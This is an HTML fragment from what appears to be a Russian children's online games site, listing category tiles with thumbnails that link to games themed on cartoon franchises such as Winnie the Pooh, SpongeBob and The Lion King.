					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-belosnezhka/" title="Игры «Белоснежка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/belosnezhka-s.jpg" alt="Белоснежка"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bernard/" title="Игры «Бернард»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bernard-s.jpg" alt="Бернард"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bibi-malenkaya-volshebnitsa/" title="Игры «Биби - маленькая волшебница»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bibi-malenkaya-volshebnitsa-s.jpg" alt="Биби - маленькая волшебница"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-billi-i-mendi/" title="Игры «Билли и Мэнди»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/billi-i-mendi-s.jpg" alt="Билли и Мэнди"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bob-stroitel/" title="Игры «Боб строитель»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bob-stroitel-s.jpg" alt="Боб строитель"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-boss-molokosos/" title="Игры «Босс молокосос»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/boss-molokosos-s.jpg" alt="Босс молокосос"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bratya-kratt/" title="Игры «Братья Кратт»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bratya-kratt-s.jpg" alt="Братья Кратт"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-brendi-i-mister-viskers/" title="Игры «Бренди и Мистер Вискерс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/brendi-i-mister-viskers-s.jpg" alt="Бренди и Мистер Вискерс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-bembi/" title="Игры «Бэмби»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/bembi-s.jpg" alt="Бэмби"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-valli/" title="Игры «Валли»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/valli-s.jpg" alt="Валли"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vanda-i-prishelets/" title="Игры «Ванда и Пришелец»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vanda-i-prishelets-s.jpg" alt="Ванда и Пришелец"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vverh/" title="Игры «Вверх»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vverh-s.jpg" alt="Вверх"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vinni-puh-onlajn/" title="Игры «Винни Пух»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vinni-puh-onlajn-s.jpg" alt="Винни Пух"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-volshebnye-roditeli/" title="Игры «Волшебные родители»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/volshebnye-roditeli-s.jpg" alt="Волшебные родители"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-volt/" title="Игры «Вольт»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/volt-s.jpg" alt="Вольт"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vremya-dzhastina/" title="Игры «Время Джастина»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vremya-dzhastina-s.jpg" alt="Время Джастина"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vremya-priklyuchenij/" title="Игры «Время Приключений»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vremya-priklyuchenij-s.jpg" alt="Время Приключений"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vrumiz/" title="Игры «Врумиз»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vrumiz-s.jpg" alt="Врумиз"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vselennaya-stivena/" title="Игры «Вселенная Стивена»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vselennaya-stivena-s.jpg" alt="Вселенная Стивена"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-vspysh-i-chudo-mashinki/" title="Игры «Вспыш и чудо-машинки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/vspysh-i-chudo-mashinki-s.jpg" alt="Вспыш и чудо-машинки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gadkij-ya/" title="Игры «Гадкий Я»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gadkij-ya-s.jpg" alt="Гадкий Я"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gambol/" title="Игры «Гамбол»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gambol-s.jpg" alt="Гамбол"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gangnam-stajl/" title="Игры «Гангнам Стайл»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gangnam-stajl-s.jpg" alt="Гангнам Стайл"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-garri-potter/" title="Игры «Гарри Поттер»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/garri-potter-s.jpg" alt="Гарри Поттер"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-garfild/" title="Игры «Гарфилд»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/garfild-s.jpg" alt="Гарфилд"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-genri-obnimonstr/" title="Игры «Генри Обнимонстр»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/genri-obnimonstr-s.jpg" alt="Генри Обнимонстр"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gerkules/" title="Игры «Геркулес»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gerkules-s.jpg" alt="Геркулес"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-geroi-v-maskah/" title="Игры «Герои в масках»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/geroi-v-maskah-s.jpg" alt="Герои в масках"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-govoryaschij-kot/" title="Игры «Говорящий кот»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/govoryaschij-kot-s.jpg" alt="Говорящий кот"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-golovolomka/" title="Игры «Головоломка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/golovolomka-s.jpg" alt="Головоломка"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gorod-geroev/" title="Игры «Город героев»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gorod-geroev-s.jpg" alt="Город героев"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-graviti-fols/" title="Игры «Гравити Фолз»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/graviti-fols-s.jpg" alt="Гравити Фолз"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-griffiny/" title="Игры «Гриффины»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/griffiny-s.jpg" alt="Гриффины"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gubka-bob/" title="Игры «Губка Боб»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gubka-bob-s.jpg" alt="Губка Боб"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-guppi-i-puzyriki/" title="Игры «Гуппи и пузырьки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/guppi-i-puzyriki-s.jpg" alt="Гуппи и пузырьки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-gufi/" title="Игры «Гуфи»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/gufi-s.jpg" alt="Гуфи"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dambo/" title="Игры «Дамбо»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dambo-s.jpg" alt="Дамбо"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dasha/" title="Игры «Даша»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dasha-s.jpg" alt="Даша"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dva-korolya/" title="Игры «Два короля»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dva-korolya-s.jpg" alt="Два короля"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-delaj-nogi/" title="Игры «Делай ноги»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/delaj-nogi-s.jpg" alt="Делай ноги"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dzhejk-i-piraty-netlandii/" title="Игры «Джейк и пираты Нетландии»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dzhejk-i-piraty-netlandii-s.jpg" alt="Джейк и пираты Нетландии"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dzhetsony/" title="Игры «Джетсоны»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dzhetsony-s.jpg" alt="Джетсоны"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dzhimmi-nejtron/" title="Игры «Джимми Нейтрон»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dzhimmi-nejtron-s.jpg" alt="Джимми Нейтрон"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dzhoni-test/" title="Игры «Джони Тест»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dzhoni-test-s.jpg" alt="Джони Тест"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dzhonni-bravo/" title="Игры «Джонни Браво»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dzhonni-bravo-s.jpg" alt="Джонни Браво"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-diego/" title="Игры «Диего»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/diego-s.jpg" alt="Диего"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dinotraks/" title="Игры «Динотракс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dinotraks-s.jpg" alt="Динотракс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-doktor-plyusheva/" title="Игры «Доктор Плюшева»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/doktor-plyusheva-s.jpg" alt="Доктор Плюшева"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-doktor-chudobryuchkin/" title="Игры «Доктор Чудобрючкин»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/doktor-chudobryuchkin-s.jpg" alt="Доктор Чудобрючкин"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dom/" title="Игры «Дом»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dom-s.jpg" alt="Дом"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-donald-dak/" title="Игры «Дональд Дак»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/donald-dak-s.jpg" alt="Дональд Дак"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-doraemon/" title="Игры «Дораэмон»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/doraemon-s.jpg" alt="Дораэмон"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dori/" title="Игры «Дори»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dori-s.jpg" alt="Дори"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-druzhnye-mopsy/" title="Игры «Дружные мопсы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/druzhnye-mopsy-s.jpg" alt="Дружные мопсы"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-dyadya-deda/" title="Игры «Дядя Деда»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/dyadya-deda-s.jpg" alt="Дядя Деда"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zhasmin/" title="Игры «Жасмин»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zhasmin-s.jpg" alt="Жасмин"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zabotlivye-mishki/" title="Игры «Заботливые мишки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zabotlivye-mishki-s.jpg" alt="Заботливые мишки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zak-i-kryak/" title="Игры «Зак и Кряк»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zak-i-kryak-s.jpg" alt="Зак и Кряк"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zveropoy/" title="Игры «Зверопой»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zveropoy-s.jpg" alt="Зверопой"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zveropolis/" title="Игры «Зверополис»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zveropolis-s.jpg" alt="Зверополис"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zlaya-babushka/" title="Игры «Злая бабушка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zlaya-babushka-s.jpg" alt="Злая бабушка"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-zolushka/" title="Игры «Золушка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/zolushka-s.jpg" alt="Золушка"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-inspektor-gadzhet/" title="Игры «Инспектор Гаджет»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/inspektor-gadzhet-s.jpg" alt="Инспектор Гаджет"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-istoriya-igrushek/" title="Игры «История игрушек»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/istoriya-igrushek-s.jpg" alt="История игрушек"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kak-priruchit-drakona/" title="Игры «Как приручить дракона»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kak-priruchit-drakona-s.jpg" alt="Как приручить дракона"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kalimero/" title="Игры «Калимеро»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kalimero-s.jpg" alt="Калимеро"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kapitan-podshtannik/" title="Игры «Капитан Подштанник»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kapitan-podshtannik-s.jpg" alt="Капитан Подштанник"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kayu/" title="Игры «Каю»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kayu-s.jpg" alt="Каю"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kid-vs-ket/" title="Игры «Кид vs Кэт»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kid-vs-ket-s.jpg" alt="Кид vs Кэт"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kizi/" title="Игры «Кизи»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kizi-s.jpg" alt="Кизи"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kik-butovskij/" title="Игры «Кик Бутовский»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kik-butovskij-s.jpg" alt="Кик Бутовский"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kiko/" title="Игры «Кико»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kiko-s.jpg" alt="Кико"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kim-5-s-plyusom/" title="Игры «Ким 5 с Плюсом»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kim-5-s-plyusom-s.jpg" alt="Ким 5 с Плюсом"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-klarens/" title="Игры «Кларенс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/klarens-s.jpg" alt="Кларенс"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-klassnyj-nindzya/" title="Игры «Классный ниндзя»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/klassnyj-nindzya-s.jpg" alt="Классный ниндзя"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-klifford/" title="Игры «Клиффорд»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/klifford-s.jpg" alt="Клиффорд"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-klub-pingvinov/" title="Игры «Клуб Пингвинов»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/klub-pingvinov-s.jpg" alt="Клуб Пингвинов"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-korol-lev/" title="Игры «Король Лев»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/korol-lev-s.jpg" alt="Король Лев"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-korporatsiya-monstrov/" title="Игры «Корпорация монстров»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/korporatsiya-monstrov-s.jpg" alt="Корпорация монстров"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-kosmo-martyshki/" title="Игры «Космо мартышки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/kosmo-martyshki-s.jpg" alt="Космо мартышки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
